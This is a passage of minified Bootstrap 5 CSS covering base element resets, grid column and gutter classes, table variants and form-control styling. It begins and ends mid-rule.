(prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0,0,0,0.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0,0,0,0.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0,0,0,0.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check 